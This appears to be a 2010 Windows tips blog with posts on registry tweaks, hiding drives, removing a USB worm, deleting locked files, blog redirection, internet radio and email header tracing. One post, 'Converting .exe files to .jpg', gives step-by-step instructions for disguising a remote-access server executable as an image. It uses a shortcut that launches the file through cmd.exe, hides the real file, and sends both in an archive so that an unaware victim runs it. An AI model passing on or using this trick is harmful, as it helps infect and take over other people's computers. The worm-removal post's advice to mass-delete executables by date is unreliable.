Your Ad Here

Thursday, March 25, 2010

Disable Window Logo Key

Sometimes while playing games, this nasty Window Key keep annoyed us, cause we often clicked it.
So if u people don't wanna get annoyed with this key then u just need to disable it.
Disabling the Window Logo Key requires u to play with Registry Editor.
All u just need to do is to open a notepad and save the code given below and save it as *.reg
So when next time u don't wanna use Window Key, just double click on this file. 
 
Code:-

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Keyboard Layout]
"Scancode Map"=hex:00,00,00,00,00,00,00,00,03,00,00,00,00,00,5b,e0,00,00,5c,e0,\
00,00,00,00


How to Enable the Window Key Again
For this just goto this location of Registry Editor HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Keyboard Layout and delete the Key named as Scancode.

That's all about Enabling & Disabling of Window Logo Key.....
Enjoy the games
n Happy Surfing.....!!!!!!!

GET ALL THE UPDATES BY EMAIL BY CLICKING HERE

Sunday, March 21, 2010

Get orkut scraps on mobile for Free

Send an Orkut SMS on mobile now, Orkut has made this thing simple for you to get updated by receiving SMS message in you mobile inbox by using the service called ” Orkut SMS ” Orkut has already launched their mobile version as http://m.orkut.com but it was of no use for mobile phones without facilities like EDGE or GPRS connectivity.

How to register?

1. Register your phone on the orkut website by going to mobile tab under Settings..

2. Send SMS commands from your phone to the appropriate orkut SMS number. It is 56555 for India and 67588 for Brazil.
If you are a Orkut user, you should try it at-least for receiving scrap which is free.
Currently Supported Operators:
TATA, BPL, Aircel, Reliance, Spice, MTNL, Vodafone.


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE

Saturday, March 20, 2010

Hide Hard Disk Drives



1.First goto start->run->type “diskpart” and enter(with out quotations)

2.Type “list volume” (with out quotations)

3.select the volume of drive u want to hide by this command “select volume0” (with out quotations)

4.Then type “remove letter g” (with out quotations)
(It removes the drive g )


OUTPUT OF THIS  TRICKS
BEFORE


AFTER

5.If u want re-assign the drive
a. First goto start->run->type “diskpart” and enter(with out quotations)
b. Type “list volume” (with out quotations)
c. select the volume of drive u (before) hide by this command “select
volume0” (with out quotations)

d.THEN type “assign letter f” (with out quotations)


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE


Detect Invisible in Yahoo IDs and gmail

Detect Invisible Yahoo IDs
Hi friends,
this is not a trick.
It can be done by a website named 
http://detectinvisible.com.
All you just need to do is to visit the webpage and enter the yahoo ID which you want to check.
Just So Simple......
No need to install any software..
enjoy...........

Friday, March 19, 2010

Remove new folder.exe virus

Remove New Folder Virus regsvr.exe virus, or as new folder.exe virus
This virus is know popularly as regsvr.exe virus, or as new folder.exe virus and most people identify this one by seeing autorun.inf file on their pen drives, But trend micro identified it as WORM_DELF.FKZ. It is spreading mostly using pen drives as the medium.
Well, so here is the story of how i was able to kill the monster and reclaim my hard disk space.
Manual Process of removal
I prefer manual process simply because it gives me option to learn new things in the process.
So let’s start the process off reclaiming the turf that virus took over from us.

1.Cut The Supply Line :
a. Search for autorun.inf file. It is a read only file so you will have to change it to normal by right clicking the file , selecting the properties and un-check the read only option
b. Open the file in notepad and delete everything and save the file.
c. Now change the file status back to read only mode so that the virus could not get access again.
d. Click start->run and type msconfig and click ok
e. Go to startup tab look for regsvr and uncheck the option click OK.
f. Click on Exit without Restart, cause there are still few things we need to do before we can restart the PC.
g. Now go to control panel -> scheduled tasks, and delete the At1 task listed

2.Open The Gates Of Castle :
a. Click on start -> run and type gpedit.msc and click Ok.
c. If you are Windows XP Home Edition user you might not have gpedit.msc in that case download and install it from Windows XP Home Edition: gpedit.msc
d. Go to users configuration->Administrative templates->system
e. Find “prevent access to registry editing tools” and change the option to disable.
f. Once you do this you have registry access back.

3.Launch The Attack At Heart Of Castle :
a. Click on start->run and type regedit and click ok
b. Go to edit->find and start the search for regsvr.exe,
c. Delete all the occurrence of regsvr.exe; remember to take a backup before deleting. DO NOT FORGET that regsvr32.exe is not to be deleted. Delete regsvr.exe occurrences only.
d. At one ore two places you will find it after explorer.exe in theses cases only delete the regsvr.exe part and not the whole part. E.g. Shell = “Explorer.exe regsvr.exe” the just delete the regsvr.exe and leave the explorer.exe

4.Seek And Destroy the enemy soldiers, no one should be left behind :
a. Click on start->search->for files and folders.
b. Their click all files and folders
c. Type “*.exe” as filename to search for
d. Click on ‘when was it modified ‘ option and select the specify date option
e. Type from date as 1/31/2010 and also type To date as 1/31/2010
f. Now hit search and wait for all the exe’s to show up.
g. Once search is over select all the exe files and shift+delete the files, caution must be taken so that you don’t delete the legitimate exe file that you have installed on 31st January.
h. Also selecting lot of files together might make your computer unresponsive so delete them in small bunches.
i. Also find and delete regsvr.exe, svchost .exe( notice an extra space between the svchost and .exe)

5.Enjoy :
1. Now do a cold reboot (ie press the reboot button instead) and you are done.
I hope this information helps you win your own battle against this virus. Soon all antivirus programs will be able to automatically detect and clean this virus.


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE


Tuesday, March 16, 2010

Delete An "undeletable" File Manually

How to Delete An "undeletable" File Manually Removal

Open a Command Prompt window and leave it open.
Close all open programs.
Click Start, Run and enter TASKMGR.EXE
Go to the Processes tab and End Process on Explorer.exe.
Leave Task Manager open.
Go back to the Command Prompt window and change to the directory the AVI (or other undeletable file) is located in.
At the command prompt type DEL where is the file you wish to delete.
Go back to Task Manager, click File, New Task and enter EXPLORER.EXE to restart the GUI shell.
Close Task Manager.
Or you can try this
Open Notepad.exe
Click File>Save As..>
locate the folder where ur undeletable file is
Choose 'All files' from the file type box
click once on the file u wanna delete so its name appears in the 'filename' box
put a " at the start and end of the filename
(the filename should have the extension of the undeletable file so it will overwrite it)
click save,
It should ask u to overwrite the existing file, choose yes and u can delete it as normal
Here's a manual way of doing it. I'll take this off once you put into your first post zain.
1. Start
2. Run
3. Type: command
4. To move into a directory type: cd c:\*** (The stars stand for your folder)
5. If you cannot access the folder because it has spaces for example Program Files or Kazaa Lite folder you have to do the following. instead of typing in the full folder name only take the first 6 letters then put a ~ and then 1 without spaces. Example: cd c:\progra~1\kazaal~1
6. Once your in the folder the non-deletable file it in type in dir - a list will come up with everything inside.
7. Now to delete the file type in del ***.bmp, txt, jpg, avi, etc... And if the file name has spaces you would use the special 1st 6 letters followed by a ~ and a 1 rule. Example: if your file name was bad file.bmp you would type once in the specific folder thorugh command, del badfil~1.bmp and your file should be gone. Make sure to type in the correct extension.
GET ALL THE UPDATES BY EMAIL BY CLICKING HERE
Change the Default Directory

Change the Default Directory for Software Installation

Follow the given steps to configure windows registry:
1. Click on Start button then type Regedit in Run option.
2. Here navigate to
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion

3. In right side panel, double click on ProgramFileDir.
4. Now modify the value to any other drive (for example E:\vnr18.blogspot.com).

Now close the registry editor and restart your computer after any changes to go into effect. 

Converting .exe files to .jpg

1. Firstly, create a new folder and make sure that the options ’show hidden files’ is checked and ‘hide extensions for
known file types’ is unchecked. Basically what u need is to see hidden files and see the extension of all your files on
your pc.

2. Paste a copy of your server on the new created folder. let’s say it’s called server.exe
(that’s why you need the extension of files showing, cause you need to see it to change it)

3. Now you’re going to rename this server.exe to whatever you want, let’s say for example picture.jpeg

4. Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.

5. Now create a shortcut of this picture.jpeg in the same folder.

6. Now that you have a shortcut, rename it to whatever you want, for example, me.jpeg.

7. Go to properties (on file me.jpeg) and now you need to do some changes there.

8. First of all delete all the text on field START IN and leave it empty.

9. Then on field TARGET you need to write the path to open the other file (the server renamed picture.jpeg) so u
have to write this: C:\WINDOWS\system32\cmd.exe /c picture.jpeg

10. The last field, c picture.jpeg is always the name of the first file. If you called the first file soccer.avi you
gotta write C:\WINDOWS\system32\cmd.exe /c soccer.avi got it?

11. So what you’re doing is when someone clicks on me.jpeg, a cmd will execute the other file picture.jpeg and the
server will run.

12. On that file me.jpeg (shortcut), go to properties and you have an option to change the icon. click that and a
new window will pop up and u have to write this: %SystemRoot%\system32\SHELL32.dll . Then press OK.

13. You can set the properties HIDDEN for the first file (picture.jpeg) if you think it’s better to get a connection
from someone.

14. But don’t forget one thing, these 2 files must always be together in the same folder and to get connected
to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want
considering the person and the knowledge they have on this matter.

15. For me for example I always want the shortcut showing first so can be the first file to be opened.
So I rename the server to picture2.jpeg and the shortcut to picture 1.jpeg. This way the shortcut will show up first.
If you set hidden properties to the server (picture.jpeg) then u don’t have to bother with this detail but I’m warning
you, the hidden file will always show up inside of a zip file or rar.

16. So the best way to send these files together to someone is compress them into zip or rar.

17. inside the RAR or ZIP file you can see the files properties and even after all this work you can see that the
shortcut is recognized like a shortcut but hopefully the person you sent this too doesn’t know that and is going to
open it.


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE

Sunday, March 14, 2010

Make Your Own Radio station

Love to listen to internet radio ? Have a great collection of music ? Wanna be a DJ ? or just wanna make others experience your great collection of music ? lets get it going..and get ready to rap,roll and obviously broadcast…
Requirement
Firstly,your internet speed has to be at least 64 kbps or above (which means Dial-up users, who will be having a lot of latency, will not be able to setup) . Secondly,you going to have to have a domain, an updated one with the current IP active. 
Download the Shoutcast files and install them in any order.
Now navigate to
START > PROGRAM FILES > SHOUTcast DNAS > EDIT SHOUTCAST DNS CONFIG.
Configuring Shoutcast -
  • Go Down and where it says Password : change (set it something you can remember..duh.)
  • The Portbase : change it to whatever port you want it
  • Maxusers : (lets be realistic here, dnt put in 10000, like NXS's radio station) your bandwidth has to be extremely good, if your cable, 50 user max is ok, ADSL should stay below 10 users, and T1 connections should do whatever tickles your fantasy.
EDIT > SAVE
  • Now Open winamp and right click it or press ctrl + P
RIGHT CLICK > OPTIONS > PREFRENCES > DSP EFFECT > and choose the NULLSOFT SHOUTCAST.
  • Now Go to OUTPUT, and then click on Connection.
  • Through the ADDRESS, type your address which you have done through www.no-ip.com, PORT NUMBER, whatever u did in the EDIT.txt, and your password.
  • Then go to Encoder, and choose your quality of your music.
  • Now Go back to
OUTPUT > OUTPUT CONFIG > YELLOW PAGES
This is your advertisement information. Write whatever you like there.
Now Connect. To check that your Radio on-line go to http://(your address that you added in the preference).
Cheers,you have successfully created your own radio station,tell others about it to tune into it and enjoy…

Cheers and Keep learning.


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE


Wednesday, March 10, 2010

How to redirect blog from one blog to another

How to redirect blog from one blog to another
This post explains how to redirect your blogger (blogspot) blog/website traffic from one url(address) to another:-
Suppose you have a blog(xyz.blogspot.com) which have some decent amount of traffic and you are not going to use that blog anymore(if it is banned from placing ads due to some reasons by some affiliate programmes like adsense,adbrite,etc).
But,you don't want to waste that traffic.So, with this redirection process, the old blog visitors will be redirected automatically to your new blog address or your own domain name if you have registered it(something like abc.com) so,your traffic won't be waste

So, how to do this?
If you are using a NEW BLOGGER TEMPLATE, do this:-
1.Sign into your blogger dashboard.
2.Click on the layout link>Edit html
3.Copy the below html code and Paste it before this code
Search code
<b:include data='blog' name='all-head-content'/>
 
Redirect code
<meta equiv="refresh" content="0;url=http://newblogaddress.com/"></meta>
 
Don't forget to replace the newblogaddress in the code with your destination url(address)
If you want to check how this working check this blog of my
http://mediafirefun.blogspot.com
to my  blog that is 

Tuesday, March 9, 2010

How To Trace an Email Address And Original Sender

TRACING AN EMAIL ADDRESS
The purpose of this guide is to show the process involved in tracing an email. The first step required to tracing an email is finding out the headers of the email. What are headers? Email headers are lines added at the top of an email message that are used by servers as the email goes on route to get delivered. Generally email clients only show the standard To, From, and Subject headers, but there are more.

1) Enabling Email Headers

Enabling Email Headers For Gmail
Step 1:Once Logged into your Gmail Account open the Email whose headers you want to view. Click on the “
Show details” link in the message next to the date of the email.
Step 2: Now click the “Show Original” link.

Step 3: This link will popup a new window the headers and the body of the message.


Enabling Email Headers For Yahoo

Step 1:Once logged in, click on the "Options" link in the upper navigation bar. 


Step 2: Now click on the "General Preferences" link.


Step 3: In the paragraph titled Messages and locate the "Headers" heading and select "All".


Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.


2) Understanding Email Headers


In this example the “Sender” located at sender@exampleuniversity.edu want to send an email to “Receiver” located at receiver@exampleisp.com. The sender composes his email at his workstation in the university’s computer lab (lab.exampleuniversity.edu). Once completed the email message is passed to the university’s mail server called mail.exampleuniversity.com. The mail server seeing that it has a message for receiver@exampleisp.com, contacts someisp.com mail server and delivers the email to it. The email is stored on someisp.com server until Receiver logs on to check his/her inbox.

In this example, four headers will be added to the email message. This first header is generated by email client on lab.exampleuniversity.edu when forwarding it to the mail server at mail.exampleuniversity.edu.


The following header is added when mail.exampleuniversity.edu transmits the message to mail.exampleisp.com.


The following header is added when mail.exampleisp.com stores the message on the server for Reciever.


The following header is added when Reciever downloads the email from home machine called reciever.local. 


3) Tracking The Orginal Sender


The easiest way for finding the original sender is by looking for the X-Originating-IP header, this header is important since it tells you the IP Address of the computer that had sent the email. If you can not find the X-Originating-IP header then you will have to sift through the Received headers to find the sender's ip. 


Once the email sender's ip is found go to 
http://www.arin.net/ to begin a search. 


Now click on the "NET-24-16-0-0-1" link. 


Scroll down the page untill you find the OrgAbuseEmail field. 


Remember to include all the headers of the email along with an attached copy when filling a complaint. 

I am Not the Original Writer of this Post. I have take It from Security Forums...But I thought It would be Useful So I am Sharing It with you Guys...


GET ALL THE UPDATES BY EMAIL BY CLICKING HERE